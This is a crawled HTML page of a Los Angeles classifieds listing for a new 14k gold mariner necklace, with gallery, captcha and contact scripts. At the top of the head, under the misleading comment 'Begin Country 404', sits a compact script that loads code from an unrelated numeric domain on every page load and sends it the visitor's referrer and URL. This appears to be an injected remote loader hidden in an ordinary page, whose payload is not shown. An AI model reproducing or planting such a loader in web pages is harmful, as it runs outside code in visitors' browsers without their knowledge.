

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/0/posts/27-jewelry-watches/201-fine-jewelry/19334-new-14k-gold-necklace.html
body_size: 6809
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>New 14k gold necklace</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="noarchive, nofollow">
<meta name="googlebot" content="unavailable_after: 17-Apr-2026 7:18:32 PDT">
<meta name="description" content="new with original Jewlery box  14k gold with 24&quot; long and 4.7 mm. Total weight: 15 grams  puffed Mariner necklace  **Original proo...">
<meta name="keywords" content="Los Angeles, Jewelry & Watches, New, 14k, gold, necklace">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">

<meta property="og:title" content="New 14k gold necklace">


<meta property="og:image" content="https://www.losangeles-ads.com/adpics/639ba0648b8517606a5ea0b52.jpg">



<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="San Marino" />
<meta name="geo.position" content="34.122534;-118.106546" />
<meta name="ICBM" content="34.122534, -118.106546" />
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="New 14k gold necklace">
<meta property="twitter:type" content="article">
<meta property="twitter:url" content="https://www.losangeles-ads.com/0/posts/27-jewelry-watches/201-fine-jewelry/19334-new-14k-gold-necklace.html">
<meta property="twitter:image" content="https://www.losangeles-ads.com/adpics/639ba0648b8517606a5ea0b52.jpg">
<meta property="twitter:site_name" content="Los Angeles Ads">
<meta property="twitter:description" content="new with original Jewlery box  14k gold with 24&quot; long and 4.7 mm. Total weight: 15 grams  puffed Mariner necklace  **Original proo...">




<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/0/posts/27-jewelry-watches/201-fine-jewelry/19334-new-14k-gold-necklace.html">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/0/posts/27-jewelry-watches/201-fine-jewelry/19334-new-14k-gold-necklace.html">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>


<script type="text/javascript" src="report_abuse_java.js"></script>

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript">

    $(document).ready(function() {

        $('#imageGallery').lightSlider({

            gallery:true,

            item:1,

            loop:true,

            thumbItem:9,

            slideMargin:0,

            enableDrag: false,

            currentPagerPosition:'left',

            onSliderLoad: function(el) {

            el.lightGallery({

            selector: '#imageGallery .lslide',

            licenseKey: '6C727284-8B4148CD-ABD65B14-0B697D8B',

            mode: 'lg-fade',

            speed: 0

                });

            }   

        });

    });

</script>

<script type="text/javascript">

        var onSubmit = function(token) {

        var url='invisigcaptchavalidation.php?url=' + 'https://www.google.com/recaptcha/api/siteverify&response='+token;  

        $.ajax({ 'url' : url, 

        dataType: 'json',

        //data: { response: response},

        success: function( data  ) { 

        var res = data.success.toString();

        if (res ==  'true') { 

        //$(".g-recaptcha").fadeOut(350);

        $(".loader-captcha-verify").hide();

        $(".AdcaptcahValidation").fadeIn(350);

        $(".popup-postDetail").fadeIn(350);

        grecaptcha.reset();

        } 

    }, // end of success: 

        error: function(error) {

        //$(".g-recaptcha").fadeOut(350);

        $(".AdcaptcahValidation").fadeIn(350);

        $(".popup-postDetail").fadeIn(350);

        console.log(error);  

     }

}); // end of $.ajax

        };

        window.onloadCallback = function() {

          window.grecaptcha.render('invisiblecaptcahButton', {

            'sitekey' : '6Lf80P8ZAAAAABvgaeMjWykqAdq4mszg7HRNNOKZ',

            'callback' : onSubmit,

            'size':"invisible"

          });

          window.grecaptcha.execute();

        };

</script>










<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=27&subcatid=201&cityid=0&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=0" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="1280" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">


<br>
<table width="100%" border="0" cellpadding="3" cellspacing="0" id="path"><tr><td>
	<a href="https://www.losangeles-ads.com/">Home</a>
	 | 
    	
	
					
			<a href="0/posts/27-Jewelry-Watches/">Jewelry & Watches</a> | 	    	<a href="0/posts/27-Jewelry-Watches/201-Fine-Jewelry/">Fine Jewelry</a>
<td></tr></table>
<style>
#topnav.mandatory {font-size: 16px;}
.homemobile {vertical-align:baseline;padding-top:5px;padding-left:5px;width:20px;height:20px;}
#footer td {font-size: 16px;}
#content {padding-top: 5px; position:relative;}
#path td {font-size: 14px;padding: 3px 3px 3px 10px;}
#path {background-color: #F5F5F5;margin-bottom: 2px;margin-top: -15px;}
.hits {font-size: 14px;text-align: right;color: gray;}
.phone_lift {vertical-align: -3px;}
.showmapbutton {width: 100px;}
.showadcontactdetail {font: 12px Verdana,Geneva,sans-serif;}
.showcontactinfo {border-radius: 3px;}
.showcontactinfo:hover {border-radius: 3px;}
.showadbutton {font: 12px Verdana,Geneva,sans-serif;}
.showadprint {font: 12px Verdana,Geneva,sans-serif;}
.showadprice {font-size: 16pt;font-family: wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;}
.grecaptcha-badge {bottom: 65px !important;}
.msgfeatured {font-size: 14px;}
.post {margin-bottom: 10px;width: 1270px;}
table.post .wrap {font-size: 23px;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-weight: 500;color: black;}
table.post .wrap h2 {font-size: 28px;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-weight: 700;color: black;}
.dropdown a {padding: .45em .8em;text-decoration: none;color: #039;}
.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {display: block;}
.dropdown .dropdown-menu.loggedIn {border-radius: 4px;left: -62px;position: absolute;top: 100%;display: none;margin: 0;text-align: left;width: 160px;list-style: none;padding: 0;background: #fff;border: 1px solid #808080;}
.msg {background-color: #F5F5F5;color: green;font-weight: 500;margin-bottom: 5px;font-size: 18px;text-align: center;}
.err {font-size: 18px;color: red;font-weight: 500;margin-bottom: 5px;}
.popup-inner .hinthead {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 21px;font-style: normal;font-weight: 700!important;color: #2F4F4F;}
.popup-inner .hintdate {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 21px;font-style: normal;font-weight: normal!important;color: #191970;}
.popup-inner p {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 18px;font-style: normal;font-weight: normal!important;color:darkslateblue;text-align: center;}
.productDescriptionmap {min-width: 307px;width: max-content;position: relative;float: right;top: 20px;padding: 3px;}
.productDescription {min-width: 325px;width: max-content;position: absolute;float: right;top: 225px;right:0;padding: 3px;}
.productDescription2 {min-width: 325px;width: max-content;position: absolute;float: right;top: 180px;right:0;padding: 3px;}
.descriptionfields {margin-top: -20px;}
.descriptionborder {border: 1px solid silver;}
h3 {font-weight: 500;font-size: 14pt;margin-top: 0;padding-top: 0;margin-bottom: 0px;font-family: -webkit-pictograph;}
</style>
<table class="postheader pageshowad featured0" width="100%"> <!-- Version 5.0 -->
<tr>
<td>
<script type="text/javascript">
<!--
function popup(a){var b=620,c=580,d=(screen.width-b)/2,e=(screen.height-c)/2,f="width="+b+", height="+c;return f+=", top="+e+", left="+d,f+=", directories=no",f+=", location=no",f+=", menubar=no",f+=", resizable=no",f+=", scrollbars=no",f+=", status=no",f+=", toolbar=no",newwin=window.open(a,"windowname5",f),window.focus&&newwin.focus(),!1}
// -->
</script>
<script type="text/javascript">
<!--
function popupcontact(a){var b=800,c=760,d=(screen.width-b)/2,e=(screen.height-c)/2,f="width="+b+", height="+c;return f+=", top="+e+", left="+d,f+=", directories=no",f+=", location=no",f+=", menubar=no",f+=", resizable=no",f+=", scrollbars=no",f+=", status=no",f+=", toolbar=no",newwin=window.open(a,"windowname5",f),window.focus&&newwin.focus(),!1}
// -->
</script>
<div style="float:left;text-align:left;">
<div style="float:left;color: grey;font-size: 14px;margin: 1px 0px 0px;">
Post ID: A19334</div>
<div class="hits" style="float:left;padding-left:20px;"><span class="phone_lift"><img src="images/eye.png" alt="Los Angeles Views" title="18 Views">&nbsp;</span>18</div>
<input alt="Bookmark" title="Favorites" id = "bookmarkad19334" name="bookmarkad" type="submit" class="saveadalone" value="" style="margin-left:15px;margin-top: 0px;" onmouseout="javascript:setHout(19334);" onclick="javascript:writeCookie('bookmark',19334, '.'); return false;" onmouseover="javascript:setHover(19334);" >
     
</div>
<div class="noumanarshad" style="text-align:right;float:right;">    
    <a data-popup-open="popup-1" href="#">
        <button id="invisiblecaptcahButton" class="showadcontactdetail" style="text-transform: none;">
                            Reply
                                           <img src="images/mail-icon.png" style="width:11px;vertical-align: middle;padding-bottom: 1px;" />
              </button>
    </a>
<!--    <script src="https://www.google.com/recaptcha/api.js?hl=en&onload=onloadCallback&render=explicit"
        async defer>
    </script>-->
&nbsp<a href="map.php?cityid=55" target="_blank"><input type="button" class="showadbutton" value="City Map"></a>&nbsp
<a href="javascript:window.print()" class="showadprintLink"><input type="button" class="showadprint" value="Print Ad">&nbsp 
<a href="reportabuse.php?adid=19334&type=A" onclick="popup(this.href);return false"><input type="button" class="showadbutton" value="Report Ad">&nbsp
<a href="index.php?view=mailad&cityid=0&adid=19334&adtype=A"><input type="button" class="showadbutton" value="Email Ad"></a>
</div>
<br>
<div style="clear: both;"></div>
<br><br><br>
<div class="posttitle"> <!-- Version 5.0 -->
<h1 style="font-family:wf_segoe-ui_light, Segoe UI Light,Segoe WP Light,Segoe UI,Segoe WP, Tahoma, Arial, sans-serif;font-size: 20pt;font-weight:700;color:darkslateblue;">New 14k gold necklace</h1></style>
</div>
<div class="posttitlecolor" style="font-size:15pt;">
     <span class="area11" style="wf_segoe-ui_light, Segoe UI Light,Segoe WP Light,Segoe UI,Segoe WP, Tahoma, Arial, sans-serif; font-weight: 400; font-size: 15pt;">San Marino, North Los Angeles</span>
</div>
<br>
<br>
<br>
<div class="thumbImgGalry">
    <ul id="imageGallery" class="gallery list-unstyled">
                        <li data-thumb="adpics/639ba0648b8517606a5ea0b52.jpg" data-src="adpics/639ba0648b8517606a5ea0b52.jpg"><img src="adpics/639ba0648b8517606a5ea0b52.jpg" /></li>
                    <li data-thumb="adpics/639ba0648ec9de6b2956e7abf.jpg" data-src="adpics/639ba0648ec9de6b2956e7abf.jpg"><img src="adpics/639ba0648ec9de6b2956e7abf.jpg" /></li>
                    <li data-thumb="adpics/639ba0649197937af4e222f3f.jpg" data-src="adpics/639ba0649197937af4e222f3f.jpg"><img src="adpics/639ba0649197937af4e222f3f.jpg" /></li>
                    <li data-thumb="adpics/639ba064947017a6c2dbb5211.jpg" data-src="adpics/639ba064947017a6c2dbb5211.jpg"><img src="adpics/639ba064947017a6c2dbb5211.jpg" /></li>
                    <li data-thumb="adpics/639ba0649751298f4e6ee4c23.jpg" data-src="adpics/639ba0649751298f4e6ee4c23.jpg"><img src="adpics/639ba0649751298f4e6ee4c23.jpg" /></li>
                    <li data-thumb="adpics/639ba0649a1d4f6dad1207be7.jpg" data-src="adpics/639ba0649a1d4f6dad1207be7.jpg"><img src="adpics/639ba0649a1d4f6dad1207be7.jpg" /></li>
                    <li data-thumb="adpics/639ba0649ce64959f3dd9df14.jpg" data-src="adpics/639ba0649ce64959f3dd9df14.jpg"><img src="adpics/639ba0649ce64959f3dd9df14.jpg" /></li>
            
    </ul>
</div>
</table>
<!-- Image + Map - End -->
<!-- Only Image with/without Fields-->
<div class="productDescription" >
<table>
<table id="pricetable" style="margin-left:0px;background-color:#FAFAFA;border: 1px solid silver;"><tr><td><b><span class="showadprice">Price:&nbsp; </b></span></td><td><span class="showadprice">
$1,165</span></td></tr><table id="pricetable" style="margin-left:0px;background-color:#FAFAFA;border: 1px solid silver;"><h3><tr><td><span class="showadprice"><b>Condition:&nbsp; </b></span></td><td><span class="showadprice">New</span></td></tr></h3><img src="images/spacer.gif" height="3"><br>
</table>
<!-- Only Image with/without Fields End -->
<!-- No Image No Map -->
</table>
<!-- No Image No Map - End -->
<br>
<table class="post" width="1270" cellspacing="0" cellpadding="0" align="center"><tr><td><!-- Version 5.0 -->
<div class="wrap">
<p>new with original Jewlery box</p>

<p>14k gold with 24&quot; long and 4.7 mm. Total weight: 15 grams</p>

<p>puffed Mariner necklace</p>

<p><strong>Original proof of pourchase included</strong></p>
</div>
</td></tr></table>
<table class="post" width="1270" cellspacing="0" cellpadding="0" align="center"><tr><td>
<br>
<style>
.disclosure_yes{color:green;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size:15pt}
.disclosure_no_black{color:darkslateblue;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size:15pt}
</style>
<p class="disclosure_no_black">Do <b>NOT</b> contact me with commercial interests</p><br><br><br>
</td></tr></table>
</div>
<br style="clear:both">

<!--<script src="https://www.google.com/recaptcha/api.js?hl=en" ></script>-->
<script>
$(function() {
    var loadedInvisibleCaptcha=0;
    function loadScript() {
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = 'https://www.google.com/recaptcha/api.js?hl=en&onload=onloadCallback&render=explicit' +
      ' async defer'; //& needed
  document.body.appendChild(script);
  loadedInvisibleCaptcha=1;
}


    //----- OPEN
    $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);
        if(loadedInvisibleCaptcha == 0){
        loadScript();
    }
        e.preventDefault();
    });

    //----- CLOSE
    $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
    });
});

</script>

<div class="popup" data-popup="popup-1">
    <div class="popup-inner">
        <div class="loader-captcha-verify"></div>
        <div class="popup-postDetail">
            
        <div style="font-family:wf_segoe-ui_light, Segoe UI Light, Segoe WP Light, Segoe UI, Segoe WP, Tahoma, Arial, sans-serif;color:darkslateblue;font-size:24px;margin: 20px 0px 0px 0px;">
        <center><b>New 14k gold necklace</b></center><br>
        <center><div class="hr_divider"><hr class="left"/>&#8765;<hr class="right" /></div></center>
        <br></div>
        <div>
<span class="hinthead">Post ID: </span><span class="hintdate">A19334</span></div>
                <div class=""><span class="hinthead">
                    Location: </span><span class="hintdate">
     <span class="area11">San Marino, North Los Angeles</span>    </div>
<div class="" style="text-align:left;"><span class="hinthead">Views:</span>&nbsp;</span><span class="hintdate">18</span><br><br></div>
</div>
         <form method="post">
<!--<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lf80P8ZAAAAABvgaeMjWykqAdq4mszg7HRNNOKZ" data-callback="onReturnCallback" data-theme="light"></div>-->

</form>
        
        <a class="popup-close" data-popup-close="popup-1" href="#">x</a>
        <div class="AdcaptcahValidation">
<div>
<span class="hinthead">Posted:</span>
<span class="hintdate">
Friday, Dec 19, 2025</span>
</div>
<div>
<span class="hinthead">Expires:</span>
<span class="hintdate">
Sunday, Apr 19, 2026</div>
</span>
<div>
<span class="hinthead">Reply:</span>
	<input type="submit" class="showcontactinfo" style="font-family:wf_segoe-ui_light, Segoe UI Light, Segoe WP Light, Segoe UI, Segoe WP, Tahoma, Arial, sans-serif;font-size:18px;" name="showcontact" value="Contact Form" title="Contact this user" onclick="popupcontact('https://www.losangeles-ads.com/contactemail.php?adid=19334&cityid=0&catid=27&catname=Jewelry & Watches&subcatid=201&subcatname=Fine Jewelry&view=showad','https://www.losangeles-ads.com','toolbar=0,location=1,directories=0,status=0,menubar=0,scrollbars=0,resizable=0,copyhistory=0,width=530,height=455,left=0,top=0')" />

</span>
</div>
        <br><br>
<style>
.hr_divider {width:98%;text-align:center;font-size:18px;color:#808080;}
.hr_divider hr {margin-top:13px;margin-left:auto;margin-right:auto;width:45%;}    
.left {float:left;}
.right {float:right;}    
</style>
<center><div class="hr_divider"><hr class="left"/>&#8765;<hr class="right" /></div></center>
<p class="popup-postDetail"><b>IMPORTANT NOTICE: </b><br>Contact this advertiser regarding this posting only. Sending<br>messages of unsolicited services or offers is <b>NOT</b> permitted.</p> 
    </div>
</div>

<table width="100%" border="0" align="center" cellpadding="3" cellspacing="1">
<style>
#footer.footer-bookmarkstotal {min-width: 100% !important;max-width: 99.5% !important;margin: 0 auto;bottom: 0;width: 100%;margin-left: auto;margin-right: auto;}
.footer-div-bookmarkstotal, .footer-line-bookmarkstotal {min-width: 100% !important;max-width: 99.5% !important;margin: 0 auto;bottom: 0;width: 100%;margin-left: auto;margin-right: auto;}
#footer td {padding-left: 0px !important;font-size: 16px;}
</style>
</table>
</td>

</tr></table>

</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-bookmarkstotal">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-bookmarkstotal footerHide_false"></div>
<table width="100%" id="footer" class="footer-bookmarkstotal footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("201" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("bookmarkstotal" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>